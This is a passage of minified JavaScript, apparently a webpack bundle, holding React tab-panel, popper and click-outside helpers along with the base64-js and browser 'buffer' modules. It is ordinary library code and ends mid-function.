useTabPanel(m){let{active:_,eventKey:C,mountOnEnter:D,transition:Z,unmountOnExit:H,role:W="tabpanel",onEnter:V,onEntering:G,onEntered:K,onExit:Y,onExiting:Q,onExited:X}=m,J=_objectWithoutPropertiesLoose(m,B),ee=(0,N.useContext)(T.Z);if(!ee)return[Object.assign({},J,{role:W}),{eventKey:C,isActive:_,mountOnEnter:D,transition:Z,unmountOnExit:H,onEnter:V,onEntering:G,onEntered:K,onExit:Y,onExiting:Q,onExited:X}];let{activeKey:et,getControlledId:er,getControllerId:en}=ee,eo=_objectWithoutPropertiesLoose(ee,U),ei=(0,L.h)(C);return[Object.assign({},J,{role:W,id:er(C),"aria-labelledby":en(C)}),{eventKey:C,isActive:null==_&&null!=ei?(0,L.h)(et)===ei:_,transition:Z||eo.transition,mountOnEnter:null!=D?D:eo.mountOnEnter,unmountOnExit:null!=H?H:eo.unmountOnExit,onEnter:V,onEntering:G,onEntered:K,onExit:Y,onExiting:Q,onExited:X}]}let W=N.forwardRef((m,_)=>{let{as:C="div"}=m,N=_objectWithoutPropertiesLoose(m,H),[B,{isActive:U,onEnter:W,onEntering:V,onEntered:G,onExit:K,onExiting:Y,onExited:Q,mountOnEnter:X,unmountOnExit:J,transition:ee=D.Z}]=useTabPanel(N);return(0,Z.jsx)(T.Z.Provider,{value:null,children:(0,Z.jsx)(L.Z.Provider,{value:null,children:(0,Z.jsx)(ee,{in:U,onEnter:W,onEntering:V,onEntered:G,onExit:K,onExiting:Y,onExited:Q,mountOnEnter:X,unmountOnExit:J,children:(0,Z.jsx)(C,Object.assign({},B,{ref:_,hidden:!U,"aria-hidden":!U}))})})})});W.displayName="TabPanel",_.Z=W},79181:function(m,_,C){"use strict";var N=C(50959),T=C(40883),L=C(4007),D=C(20703),Z=C(7225),B=C(94659),U=C(11527);let Tabs=m=>{let{id:_,generateChildId:C,onSelect:B,activeKey:H,defaultActiveKey:W,transition:V,mountOnEnter:G,unmountOnExit:K,children:Y}=m,[Q,X]=(0,T.$c)(H,W,B),J=(0,L.gP)(_),ee=(0,N.useMemo)(()=>C||((m,_)=>J?`${J}-${_}-${m}`:null),[J,C]),et=(0,N.useMemo)(()=>({onSelect:X,activeKey:Q,transition:V,mountOnEnter:G||!1,unmountOnExit:K||!1,getControlledId:m=>ee(m,"tabpane"),getControllerId:m=>ee(m,"tab")}),[X,Q,V,G,K,ee]);return(0,U.jsx)(D.Z.Provider,{value:et,children:(0,U.jsx)(Z.Z.Provider,{value:X||null,children:Y})})};Tabs.Panel=B.Z,_.Z=Tabs},23660:function(m,_,C){"use strict";function mergeOptionsWithPopperConfig({enabled:m,enableEvents:_,placement:C,flip:N,offset:T,fixed:L,containerPadding:D,arrowElement:Z,popperConfig:B={}}){var U,H,W,V,G;let K=function(m){let _={};return Array.isArray(m)?(null==m||m.forEach(m=>{_[m.name]=m}),_):m||_}(B.modifiers);return Object.assign({},B,{placement:C,enabled:m,strategy:L?"fixed":B.strategy,modifiers:function(m={}){return Array.isArray(m)?m:Object.keys(m).map(_=>(m[_].name=_,m[_]))}(Object.assign({},K,{eventListeners:{enabled:_,options:null==(U=K.eventListeners)?void 0:U.options},preventOverflow:Object.assign({},K.preventOverflow,{options:D?Object.assign({padding:D},null==(H=K.preventOverflow)?void 0:H.options):null==(W=K.preventOverflow)?void 0:W.options}),offset:{options:Object.assign({offset:T},null==(V=K.offset)?void 0:V.options)},arrow:Object.assign({},K.arrow,{enabled:!!Z,options:Object.assign({},null==(G=K.arrow)?void 0:G.options,{element:Z})}),flip:Object.assign({enabled:!!N},K.flip)}))})}C.d(_,{ZP:function(){return mergeOptionsWithPopperConfig}})},43652:function(m,_,C){"use strict";C.d(_,{f:function(){return getRefTarget}});var N=C(26712),T=C(17692),L=C(78342),D=C(50959),Z=C(448),B=C(91190),U=C.n(B);let noop=()=>{},getRefTarget=m=>m&&("current"in m?m.current:m),H={click:"mousedown",mouseup:"mousedown",pointerup:"pointerdown"};_.Z=function(m,_=noop,{disabled:C,clickTrigger:B="click"}={}){let W=(0,D.useRef)(!1),V=(0,D.useRef)(!1),G=(0,D.useCallback)(_=>{let C=getRefTarget(m);U()(!!C,"ClickOutside captured a close event but does not have a ref to compare it to. useClickOutside(), should be passed a ref that resolves to a DOM node"),W.current=!C||!!(_.metaKey||_.altKey||_.ctrlKey||_.shiftKey)||0!==_.button||!!(0,N.Z)(C,_.target)||V.current,V.current=!1},[m]),K=(0,Z.Z)(_=>{let C=getRefTarget(m);C&&(0,N.Z)(C,_.target)?V.current=!0:V.current=!1}),Y=(0,Z.Z)(m=>{W.current||_(m)});(0,D.useEffect)(()=>{var _,N;if(C||null==m)return;let D=(0,L.Z)(getRefTarget(m)),Z=D.defaultView||window,U=null!=(_=Z.event)?_:null==(N=Z.parent)?void 0:N.event,W=null;H[B]&&(W=(0,T.Z)(D,H[B],K,!0));let V=(0,T.Z)(D,B,G,!0),Q=(0,T.Z)(D,B,m=>{if(m===U){U=void 0;return}Y(m)}),X=[];return"ontouchstart"in D.documentElement&&(X=[].slice.call(D.body.children).map(m=>(0,T.Z)(m,"mousemove",noop))),()=>{null==W||W(),V(),Q(),X.forEach(m=>m())}},[m,C,B,G,K,Y])}},63974:function(m,_,C){"use strict";C.d(_,{Z:function(){return esm_usePopper}});var N=C(50959),T=Object.prototype.hasOwnProperty;function find(m,_,C){for(C of m.keys())if(dequal(C,_))return C}function dequal(m,_){var C,N,L;if(m===_)return!0;if(m&&_&&(C=m.constructor)===_.constructor){if(C===Date)return m.getTime()===_.getTime();if(C===RegExp)return m.toString()===_.toString();if(C===Array){if((N=m.length)===_.length)for(;N--&&dequal(m[N],_[N]););return -1===N}if(C===Set){if(m.size!==_.size)return!1;for(N of m)if((L=N)&&"object"==typeof L&&!(L=find(_,L))||!_.has(L))return!1;return!0}if(C===Map){if(m.size!==_.size)return!1;for(N of m)if((L=N[0])&&"object"==typeof L&&!(L=find(_,L))||!dequal(N[1],_.get(L)))return!1;return!0}if(C===ArrayBuffer)m=new Uint8Array(m),_=new Uint8Array(_);else if(C===DataView){if((N=m.byteLength)===_.byteLength)for(;N--&&m.getInt8(N)===_.getInt8(N););return -1===N}if(ArrayBuffer.isView(m)){if((N=m.byteLength)===_.byteLength)for(;N--&&m[N]===_[N];);return -1===N}if(!C||"object"==typeof m){for(C in N=0,m)if(T.call(m,C)&&++N&&!T.call(_,C)||!(C in _)||!dequal(m[C],_[C]))return!1;return Object.keys(_).length===N}}return m!=m&&_!=_}var L=C(3067),esm_useSafeState=function(m){let _=(0,L.Z)();return[m[0],(0,N.useCallback)(C=>{if(_())return m[1](C)},[_,m[1]])]},D=C(63454),Z=C(24502),B=C(72582),U=C(70556),H=C(48051),W=C(61150),V=C(35772),G=C(13526),K=C(2606);let Y=(0,K.kZ)({defaultModifiers:[H.Z,V.Z,Z.Z,B.Z,W.Z,U.Z,G.Z,D.Z]}),Q=["enabled","placement","strategy","modifiers"],X={name:"applyStyles",enabled:!1,phase:"afterWrite",fn:()=>void 0},J={name:"ariaDescribedBy",enabled:!0,phase:"afterWrite",effect:({state:m})=>()=>{let{reference:_,popper:C}=m.elements;if("removeAttribute"in _){let m=(_.getAttribute("aria-describedby")||"").split(",").filter(m=>m.trim()!==C.id);m.length?_.setAttribute("aria-describedby",m.join(",")):_.removeAttribute("aria-describedby")}},fn:({state:m})=>{var _;let{popper:C,reference:N}=m.elements,T=null==(_=C.getAttribute("role"))?void 0:_.toLowerCase();if(C.id&&"tooltip"===T&&"setAttribute"in N){let m=N.getAttribute("aria-describedby");if(m&&-1!==m.split(",").indexOf(C.id))return;N.setAttribute("aria-describedby",m?`${m},${C.id}`:C.id)}}},ee=[];var esm_usePopper=function(m,_,C={}){let{enabled:T=!0,placement:L="bottom",strategy:D="absolute",modifiers:Z=ee}=C,B=function(m,_){if(null==m)return{};var C={};for(var N in m)if(({}).hasOwnProperty.call(m,N)){if(_.indexOf(N)>=0)continue;C[N]=m[N]}return C}(C,Q),U=(0,N.useRef)(Z),H=(0,N.useRef)(),W=(0,N.useCallback)(()=>{var m;null==(m=H.current)||m.update()},[]),V=(0,N.useCallback)(()=>{var m;null==(m=H.current)||m.forceUpdate()},[]),[G,K]=esm_useSafeState((0,N.useState)({placement:L,update:W,forceUpdate:V,attributes:{},styles:{popper:{},arrow:{}}})),et=(0,N.useMemo)(()=>({name:"updateStateModifier",enabled:!0,phase:"write",requires:["computeStyles"],fn:({state:m})=>{let _={},C={};Object.keys(m.elements).forEach(N=>{_[N]=m.styles[N],C[N]=m.attributes[N]}),K({state:m,styles:_,attributes:C,update:W,forceUpdate:V,placement:m.placement})}}),[W,V,K]),er=(0,N.useMemo)(()=>(dequal(U.current,Z)||(U.current=Z),U.current),[Z]);return(0,N.useEffect)(()=>{H.current&&T&&H.current.setOptions({placement:L,strategy:D,modifiers:[...er,et,X]})},[D,L,et,T,er]),(0,N.useEffect)(()=>{if(T&&null!=m&&null!=_)return H.current=Y(m,_,Object.assign({},B,{placement:L,strategy:D,modifiers:[...er,J,et]})),()=>{null!=H.current&&(H.current.destroy(),H.current=void 0,K(m=>Object.assign({},m,{attributes:{},styles:{popper:{}}})))}},[T,m,_]),G}},54336:function(m,_,C){"use strict";C.d(_,{Z:function(){return useWaitForDOMRef}});var N=C(78342),T=C(62762),L=C(50959),D=C(6890);let resolveContainerRef=(m,_)=>T.Z?null==m?(_||(0,N.Z)()).body:("function"==typeof m&&(m=m()),m&&"current"in m&&(m=m.current),m&&("nodeType"in m||m.getBoundingClientRect))?m:null:null;function useWaitForDOMRef(m,_){let C=(0,D.Z)(),[N,T]=(0,L.useState)(()=>resolveContainerRef(m,null==C?void 0:C.document));if(!N){let _=resolveContainerRef(m);_&&T(_)}return(0,L.useEffect)(()=>{_&&N&&_(N)},[_,N]),(0,L.useEffect)(()=>{let _=resolveContainerRef(m);_!==N&&T(_)},[m,N]),N}},6890:function(m,_,C){"use strict";C.d(_,{Z:function(){return useWindow}});var N=C(50959),T=C(62762);let L=(0,N.createContext)(T.Z?window:void 0);function useWindow(){return(0,N.useContext)(L)}L.Provider},54941:function(m,_,C){"use strict";C.d(_,{IV:function(){return getChildRef},kl:function(){return isEscKey}});var N=C(50959);function isEscKey(m){return"Escape"===m.code||27===m.keyCode}function getChildRef(m){if(!m||"function"==typeof m)return null;let{major:_}=function(){let m=N.version.split(".");return{major:+m[0],minor:+m[1],patch:+m[2]}}(),C=_>=19?m.props.ref:m.ref;return C}},65415:function(m,_){"use strict";_.byteLength=function(m){var _=getLens(m),C=_[0],N=_[1];return(C+N)*3/4-N},_.toByteArray=function(m){var _,C,L=getLens(m),D=L[0],Z=L[1],B=new T((D+Z)*3/4-Z),U=0,H=Z>0?D-4:D;for(C=0;C<H;C+=4)_=N[m.charCodeAt(C)]<<18|N[m.charCodeAt(C+1)]<<12|N[m.charCodeAt(C+2)]<<6|N[m.charCodeAt(C+3)],B[U++]=_>>16&255,B[U++]=_>>8&255,B[U++]=255&_;return 2===Z&&(_=N[m.charCodeAt(C)]<<2|N[m.charCodeAt(C+1)]>>4,B[U++]=255&_),1===Z&&(_=N[m.charCodeAt(C)]<<10|N[m.charCodeAt(C+1)]<<4|N[m.charCodeAt(C+2)]>>2,B[U++]=_>>8&255,B[U++]=255&_),B},_.fromByteArray=function(m){for(var _,N=m.length,T=N%3,L=[],D=0,Z=N-T;D<Z;D+=16383)L.push(function(m,_,N){for(var T,L=[],D=_;D<N;D+=3)L.push(C[(T=(m[D]<<16&16711680)+(m[D+1]<<8&65280)+(255&m[D+2]))>>18&63]+C[T>>12&63]+C[T>>6&63]+C[63&T]);return L.join("")}(m,D,D+16383>Z?Z:D+16383));return 1===T?L.push(C[(_=m[N-1])>>2]+C[_<<4&63]+"=="):2===T&&L.push(C[(_=(m[N-2]<<8)+m[N-1])>>10]+C[_>>4&63]+C[_<<2&63]+"="),L.join("")};for(var C=[],N=[],T="undefined"!=typeof Uint8Array?Uint8Array:Array,L="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/",D=0,Z=L.length;D<Z;++D)C[D]=L[D],N[L.charCodeAt(D)]=D;function getLens(m){var _=m.length;if(_%4>0)throw Error("Invalid string. Length must be a multiple of 4");var C=m.indexOf("=");-1===C&&(C=_);var N=C===_?0:4-C%4;return[C,N]}N["-".charCodeAt(0)]=62,N["_".charCodeAt(0)]=63},55872:function(m,_,C){"use strict";/*!
 * The buffer module from node.js, for the browser.
 *
 * @author   Feross Aboukhadijeh <https://feross.org>
 * @license  MIT
 */let N=C(65415),T=C(30551),L="function"==typeof Symbol&&"function"==typeof Symbol.for?Symbol.for("nodejs.util.inspect.custom"):null;function createBuffer(m){if(m>2147483647)throw RangeError('The value "'+m+'" is invalid for option "size"');let _=new Uint8Array(m);return Object.setPrototypeOf(_,Buffer.prototype),_}function Buffer(m,_,C){if("number"==typeof m){if("string"==typeof _)throw TypeError('The "string" argument must be of type string. Received type number');return allocUnsafe(m)}return from(m,_,C)}function from(m,_,C){if("string"==typeof m)return function(m,_){if(("string"!=typeof _||""===_)&&(_="utf8"),!Buffer.isEncoding(_))throw TypeError("Unknown encoding: "+_);let C=0|byteLength(m,_),N=createBuffer(C),T=N.write(m,_);return T!==C&&(N=N.slice(0,T)),N}(m,_);if(ArrayBuffer.isView(m))return function(m){if(isInstance(m,Uint8Array)){let _=new Uint8Array(m);return fromArrayBuffer(_.buffer,_.byteOffset,_.byteLength)}return fromArrayLike(m)}(m);if(null==m)throw TypeError("The first argument must be one of type string, Buffer, ArrayBuffer, Array, or Array-like Object. Received type "+typeof m);if(isInstance(m,ArrayBuffer)||m&&isInstance(m.buffer,ArrayBuffer)||"undefined"!=typeof SharedArrayBuffer&&(isInstance(m,SharedArrayBuffer)||m&&isInstance(m.buffer,SharedArrayBuffer)))return fromArrayBuffer(m,_,C);if("number"==typeof m)throw TypeError('The "value" argument must not be of type number. Received type number');let N=m.valueOf&&m.valueOf();if(null!=N&&N!==m)return Buffer.from(N,_,C);let T=function(m){var _;if(Buffer.isBuffer(m)){let _=0|checked(m.length),C=createBuffer(_);return 0===C.length||m.copy(C,0,0,_),C}return void 0!==m.length?"number"!=typeof m.length||(_=m.length)!=_?createBuffer(0):fromArrayLike(m):"Buffer"===m.type&&Array.isArray(m.data)?fromArrayLike(m.data):void 0}(m);if(T)return T;if("undefined"!=typeof Symbol&&null!=Symbol.toPrimitive&&"function"==typeof m[Symbol.toPrimitive])return Buffer.from(m[Symbol.toPrimitive]("string"),_,C);throw TypeError("The first argument must be one of type string, Buffer, ArrayBuffer, Array, or Array-like Object. Received type "+typeof m)}function assertSize(m){if("number"!=typeof m)throw TypeError('"size" argument must be of type number');if(m<0)throw RangeError('The value "'+m+'" is invalid for option "size"')}function allocUnsafe(m){return assertSize(m),createBuffer(m<0?0:0|checked(m))}function fromArrayLike(m){let _=m.length<0?0:0|checked(m.length),C=createBuffer(_);for(let N=0;N<_;N+=1)C[N]=255&m[N];return C}function fromArrayBuffer(m,_,C){let N;if(_<0||m.byteLength<_)throw RangeError('"offset" is outside of buffer bounds');if(m.byteLength<_+(C||0))throw RangeError('"length" is outside of buffer bounds');return Object.setPrototypeOf(N=void 0===_&&void 0===C?new Uint8Array(m):void 0===C?new Uint8Array(m,_):new Uint8Array(m,_,C),Buffer.prototype),N}function checked(m){if(m>=2147483647)throw RangeError("Attempt to allocate Buffer larger than maximum size: 0x7fffffff bytes");return 0|m}function byteLength(m,_){if(Buffer.isBuffer(m))return m.length;if(ArrayBuffer.isView(m)||isInstance(m,ArrayBuffer))return m.byteLength;if("string"!=typeof m)throw TypeError('The "string" argument must be one of type string, Buffer, or ArrayBuffer. Received type '+typeof m);let C=m.length,N=arguments.length>2&&!0===arguments[2];if(!N&&0===C)return 0;let T=!1;for(;;)switch(_){case"ascii":case"latin1":case"binary":return C;case"utf8":case"utf-8":return utf8ToBytes(m).length;case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return 2*C;case"hex":return C>>>1;case"base64":return base64ToBytes(m).length;default:if(T)return N?-1:utf8ToBytes(m).length;_=(""+_).toLowerCase(),T=!0}}function slowToString(m,_,C){let T=!1;if((void 0===_||_<0)&&(_=0),_>this.length||((void 0===C||C>this.length)&&(C=this.length),C<=0||(C>>>=0)<=(_>>>=0)))return"";for(m||(m="utf8");;)switch(m){case"hex":return function(m,_,C){let N=m.length;(!_||_<0)&&(_=0),(!C||C<0||C>N)&&(C=N);let T="";for(let N=_;N<C;++N)T+=B[m[N]];return T}(this,_,C);case"utf8":case"utf-8":return utf8Slice(this,_,C);case"ascii":return function(m,_,C){let N="";C=Math.min(m.length,C);for(let T=_;T<C;++T)N+=String.fromCharCode(127&m[T]);return N}(this,_,C);case"latin1":case"binary":return function(m,_,C){let N="";C=Math.min(m.length,C);for(let T=_;T<C;++T)N+=String.fromCharCode(m[T]);return N}(this,_,C);case"base64":var L,D;return L=_,D=C,0===L&&D===this.length?N.fromByteArray(this):N.fromByteArray(this.slice(L,D));case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return function(m,_,C){let N=m.slice(_,C),T="";for(let m=0;m<N.length-1;m+=2)T+=String.fromCharCode(N[m]+256*N[m+1]);return T}(this,_,C);default:if(T)throw TypeError("Unknown encoding: "+m);m=(m+"").toLowerCase(),T=!0}}function swap(m,_,C){let N=m[_];m[_]=m[C],m[C]=N}function bidirectionalIndexOf(m,_,C,N,T){var L;if(0===m.length)return -1;if("string"==typeof C?(N=C,C=0):C>2147483647?C=2147483647:C<-2147483648&&(C=-2147483648),(L=C=+C)!=L&&(C=T?0:m.length-1),C<0&&(C=m.length+C),C>=m.length){if(T)return -1;C=m.length-1}else if(C<0){if(!T)return -1;C=0}if("string"==typeof _&&(_=Buffer.from(_,N)),Buffer.isBuffer(_))return 0===_.length?-1:arrayIndexOf(m,_,C,N,T);if("number"==typeof _)return(_&=255,"function"==typeof Uint8Array.prototype.indexOf)?T?Uint8Array.prototype.indexOf.call(m,_,C):Uint8Array.prototype.lastIndexOf.call(m,_,C):arrayIndexOf(m,[_],C,N,T);throw TypeError("val must be string, number or Buffer")}function arrayIndexOf(m,_,C,N,T){let L,D=1,Z=m.length,B=_.length;if(void 0!==N&&("ucs2"===(N=String(N).toLowerCase())||"ucs-2"===N||"utf16le"===N||"utf-16le"===N)){if(m.length<2||_.length<2)return -1;D=2,Z/=2,B/=2,C/=2}function read(m,_){return 1===D?m[_]:m.readUInt16BE(_*D)}if(T){let N=-1;for(L=C;L<Z;L++)if(read(m,L)===read(_,-1===N?0:L-N)){if(-1===N&&(N=L),L-N+1===B)return N*D}else -1!==N&&(L-=L-N),N=-1}else for(C+B>Z&&(C=Z-B),L=C;L>=0;L--){let C=!0;for(let N=0;N<B;N++)if(read(m,L+N)!==read(_,N)){C=!1;break}if(C)return L}return -1}function utf8Slice(m,_,C){C=Math.min(m.length,C);let N=[],T=_;for(;T<C;){let _=m[T],L=null,D=_>239?4:_>223?3:_>191?2:1;if(T+D<=C){let C,N,Z,B;switch(D){case 1:_<128&&(L=_);break;case 2:(192&(C=m[T+1]))==128&&(B=(31&_)<<6|63&C)>127&&(L=B);break;case 3:C=m[T+1],N=m[T+2],(192&C)==128&&(192&N)==128&&(B=(15&_)<<12|(63&C)<<6|63&N)>2047&&(B<55296||B>57343)&&(L=B);break;case 4:C=m[T+1],N=m[T+2],Z=m[T+3],(192&C)==128&&(192&N)==128&&(192&Z)==128&&(B=(15&_)<<18|(63&C)<<12|(63&N)<<6|63&Z)>65535&&B<1114112&&(L=B)}}null===L?(L=65533,D=1):L>65535&&(L-=65536,N.push(L>>>10&1023|55296),L=56320|1023&L),N.push(L),T+=D}return function(m){let _=m.length;if(_<=4096)return String.fromCharCode.apply(String,m);let C="",N=0;for(;N<_;)C+=String.fromCharCode.apply(String,m.slice(N,N+=4096));return C}(N)}function checkOffset(m,_,C){if(m%1!=0||m<0)throw RangeError("offset is not uint");if(m+_>C)throw RangeError("Trying to access beyond buffer length")}function checkInt(m,_,C,N,T,L){if(!Buffer.isBuffer(m))throw TypeError('"buffer" argument must be a Buffer instance');if(_>T||_<L)throw RangeError('"value" argument is out of bounds');if(C+N>m.length)throw RangeError("Index out of range")}function wrtBigUInt64LE(m,_,C,N,T){checkIntBI(_,N,T,m,C,7);let L=Number(_&BigInt(4294967295));m[C++]=L,L>>=8,m[C++]=L,L>>=8,m[C++]=L,L>>=8,m[C++]=L;let D=Number(_>>BigInt(32)&BigInt(4294967295));return m[C++]=D,D>>=8,m[C++]=D,D>>=8,m[C++]=D,D>>=8,m[C++]=D,C}function wrtBigUInt64BE(m,_,C,N,T){checkIntBI(_,N,T,m,C,7);let L=Number(_&BigInt(4294967295));m[C+7]=L,L>>=8,m[C+6]=L,L>>=8,m[C+5]=L,L>>=8,m[C+4]=L;let D=Number(_>>BigInt(32)&BigInt(4294967295));return m[C+3]=D,D>>=8,m[C+2]=D,D>>=8,m[C+1]=D,D>>=8,m[C]=D,C+8}function checkIEEE754(m,_,C,N,T,L){if(C+N>m.length||C<0)throw RangeError("Index out of range")}function writeFloat(m,_,C,N,L){return _=+_,C>>>=0,L||checkIEEE754(m,_,C,4,34028234663852886e22,-34028234663852886e22),T.write(m,_,C,N,23,4),C+4}function writeDouble(m,_,C,N,L){return _=+_,C>>>=0,L||checkIEEE754(m,_,C,8,17976931348623157e292,-17976931348623157e292),T.write(m,_,C,N,52,8),C+8}_.lW=Buffer,_.h2=50,Buffer.TYPED_ARRAY_SUPPORT=function(){try{let m=new Uint8Array(1),_={foo:function(){return 42}};return Object.setPrototypeOf(_,Uint8Array.prototype),Object.setPrototypeOf(m,_),42===m.foo()}catch(m){return!1}}(),Buffer.TYPED_ARRAY_SUPPORT||"undefined"==typeof console||"function"!=typeof console.error||console.error("This browser lacks typed array (Uint8Array) support which is required by `buffer` v5.x. Use `buffer` v4.x if you require old browser support."),Object.defineProperty(Buffer.prototype,"parent",{enumerable:!0,get:function(){if(Buffer.isBuffer(this))return this.buffer}}),Object.defineProperty(Buffer.prototype,"offset",{enumerable:!0,get:function(){if(Buffer.isBuffer(this))return this.byteOffset}}),Buffer.poolSize=8192,Buffer.from=function(m,_,C){return from(m,_,C)},Object.setPrototypeOf(Buffer.prototype,Uint8Array.prototype),Object.setPrototypeOf(Buffer,Uint8Array),Buffer.alloc=function(m,_,C){return(assertSize(m),m<=0)?createBuffer(m):void 0!==_?"string"==typeof C?createBuffer(m).fill(_,C):createBuffer(m).fill(_):createBuffer(m)},Buffer.allocUnsafe=function(m){return allocUnsafe(m)},Buffer.allocUnsafeSlow=function(m){return allocUnsafe(m)},Buffer.isBuffer=function(m){return null!=m&&!0===m._isBuffer&&m!==Buffer.prototype},Buffer.compare=function(m,_){if(isInstance(m,Uint8Array)&&(m=Buffer.from(m,m.offset,m.byteLength)),isInstance(_,Uint8Array)&&(_=Buffer.from(_,_.offset,_.byteLength)),!Buffer.isBuffer(m)||!Buffer.isBuffer(_))throw TypeError('The "buf1", "buf2" arguments must be one of type Buffer or Uint8Array');if(m===_)return 0;let C=m.length,N=_.length;for(let T=0,L=Math.min(C,N);T<L;++T)if(m[T]!==_[T]){C=m[T],N=_[T];break}return C<N?-1:N<C?1:0},Buffer.isEncoding=function(m){switch(String(m).toLowerCase()){case"hex":case"utf8":case"utf-8":case"ascii":case"latin1":case"binary":case"base64":case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return!0;default:return!1}},Buffer.concat=function(m,_){let C;if(!Array.isArray(m))throw TypeError('"list" argument must be an Array of Buffers');if(0===m.length)return Buffer.alloc(0);if(void 0===_)for(C=0,_=0;C<m.length;++C)_+=m[C].length;let N=Buffer.allocUnsafe(_),T=0;for(C=0;C<m.length;++C){let _=m[C];if(isInstance(_,Uint8Array))T+_.length>N.length?(Buffer.isBuffer(_)||(_=Buffer.from(_)),_.copy(N,T)):Uint8Array.prototype.set.call(N,_,T);else if(Buffer.isBuffer(_))_.copy(N,T);else throw TypeError('"list" argument must be an Array of Buffers');T+=_.length}return N},Buffer.byteLength=byteLength,Buffer.prototype._isBuffer=!0,Buffer.prototype.swap16=function(){let m=this.length;if(m%2!=0)throw RangeError("Buffer size must be a multiple of 16-bits");for(let _=0;_<m;_+=2)swap(this,_,_+1);return this},Buffer.prototype.swap32=function(){let m=this.length;if(m%4!=0)throw RangeError("Buffer size must be a multiple of 32-bits");for(let _=0;_<m;_+=4)swap(this,_,_+3),swap(this,_+1,_+2);return this},Buffer.prototype.swap64=function(){let m=this.length;if(m%8!=0)throw RangeError("Buffer size must be a multiple of 64-bits");for(let _=0;_<m;_+=8)swap(this,_,_+7),swap(this,_+1,_+6),swap(this,_+2,_+5),swap(this,_+3,_+4);return this},Buffer.prototype.toString=function(){let m=this.length;return 0===m?"":0==arguments.length?utf8Slice(this,0,m):slowToString.apply(this,arguments)},Buffer.prototype.toLocaleString=Buffer.prototype.toString,Buffer.prototype.equals=function(m){if(!Buffer.isBuffer(m))throw TypeError("Argument must be a Buffer");return this===m||0===Buffer.compare(this,m)},Buffer.prototype.inspect=function(){let m="",C=_.h2;return m=this.toString("hex",0,C).replace(/(.{2})/g,"$1 ").trim(),this.length>C&&(m+=" ... "),"<Buffer "+m+">"},L&&(Buffer.prototype[L]=Buffer.prototype.inspect),Buffer.prototype.compare=function(m,_,C,N,T){if(isInstance(m,Uint8Array)&&(m=Buffer.from(m,m.offset,m.byteLength)),!Buffer.isBuffer(m))throw TypeError('The "target" argument must be one of type Buffer or Uint8Array. Received type '+typeof m);if(void 0===_&&(_=0),void 0===C&&(C=m?m.length:0),void 0===N&&(N=0),void 0===T&&(T=this.length),_<0||C>m.length||N<0||T>this.length)throw RangeError("out of range index");if(N>=T&&_>=C)return 0;if(N>=T)return -1;if(_>=C)return 1;if(_>>>=0,C>>>=0,N>>>=0,T>>>=0,this===m)return 0;let L=T-N,D=C-_,Z=Math.min(L,D),B=this.slice(N,T),U=m.slice(_,C);for(let m=0;m<Z;++m)if(B[m]!==U[m]){L=B[m],D=U[m];break}return L<D?-1:D<L?1:0},Buffer.prototype.includes=function(m,_,C){return -1!==this.indexOf(m,_,C)},Buffer.prototype.indexOf=function(m,_,C){return bidirectionalIndexOf(this,m,_,C,!0)},Buffer.prototype.lastIndexOf=function(m,_,C){return bidirectionalIndexOf(this,m,_,C,!1)},Buffer.prototype.write=function(m,_,C,N){var T,L,D,Z,B,U,H,W;if(void 0===_)N="utf8",C=this.length,_=0;else if(void 0===C&&"string"==typeof _)N=_,C=this.length,_=0;else if(isFinite(_))_>>>=0,isFinite(C)?(C>>>=0,void 0===N&&(N="utf8")):(N=C,C=void 0);else throw Error("Buffer.write(string, encoding, offset[, length]) is no longer supported");let V=this.length-_;if((void 0===C||C>V)&&(C=V),m.length>0&&(C<0||_<0)||_>this.length)throw RangeError("Attempt to write outside buffer bounds");N||(N="utf8");let G=!1;for(;;)switch(N){case"hex":return function(m,_,C,N){let T;C=Number(C)||0;let L=m.length-C;N?(N=Number(N))>L&&(N=L):N=L;let D=_.length;for(N>D/2&&(N=D/2),T=0;T<N;++T){let N=parseInt(_.substr(2*T,2),16);if(N!=N)break;m[C+T]=N}return T}(this,m,_,C);case"utf8":case"utf-8":return T=_,L=C,blitBuffer(utf8ToBytes(m,this.length-T),this,T,L);case"ascii":case"latin1":case"binary":return D=_,Z=C,blitBuffer(function(m){let _=[];for(let C=0;C<m.length;++C)_.push(255&m.charCodeAt(C));return _}(m),this,D,Z);case"base64":return B=_,U=C,blitBuffer(base64ToBytes(m),this,B,U);case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return H=_,W=C,blitBuffer(function(m,_){let C,N;let T=[];for(let L=0;L<m.length&&!((_-=2)<0);++L)N=(C=m.charCodeAt(L))>>8,T.push(C%256),T.push(N);return T}(m,this.length-H),this,H,W);default:if(G)throw TypeError("Unknown encoding: "+N);N=(""+N).toLowerCase(),G=!0}},Buffer.prototype.toJSON=function(){return{type:"Buffer",data:Array.prototype.slice.call(this._arr||this,0)}},Buffer.prototype.slice=function(m,_){let C=this.length;m=~~m,_=void 0===_?C:~~_,m<0?(m+=C)<0&&(m=0):m>C&&(m=C),_<0?(_+=C)<0&&(_=0):_>C&&(_=C),_<m&&(_=m);let N=this.subarray(m,_);return Object.setPrototypeOf(N,Buffer.prototype),N},Buffer.prototype.readUintLE=Buffer.prototype.readUIntLE=function(m,_,C){m>>>=0,_>>>=0,C||checkOffset(m,_,this.length);let N=this[m],T=1,L=0;for(;++L<_&&(T*=256);)N+=this[m+L]*T;return N},Buffer.prototype.readUintBE=Buffer.prototype.readUIntBE=function(m,_,C){m>>>=0,_>>>=0,C||checkOffset(m,_,this.length);let N=this[m+--_],T=1;for(;_>0&&(T*=256);)N+=this[m+--_]*T;return N},Buffer.prototype.readUint8=Buffer.prototype.readUInt8=function(m,_){return m>>>=0,_||checkOffset(m,1,this.length),this[m]},Buffer.prototype.readUint16LE=Buffer.prototype.readUInt16LE=function(m,_){return m>>>=0,_||checkOffset(m,2,this.length),this[m]|this[m+1]<<8},Buffer.prototype.readUint16BE=Buffer.prototype.readUInt16BE=function(m,_){return m>>>=0,_||checkOffset(m,2,this.length),this[m]<<8|this[m+1]},Buffer.prototype.readUint32LE=Buffer.prototype.readUInt32LE=function(m,_){return m>>>=0,_||checkOffset(m,4,this.length),(this[m]|this[m+1]<<8|this[m+2]<<16)+16777216*this[m+3]},Buffer.prototype.readUint32BE=Buffer.prototype.readUInt32BE=function(m,_){return m>>>=0,_||checkOffset(m,4,this.length),16777216*this[m]+(this[m+1]<<16|this[m+2]<<8|this[m+3])},Buffer.prototype.readBigUInt64LE=defineBigIntMethod(function(m){validateNumber(m>>>=0,"offset");let 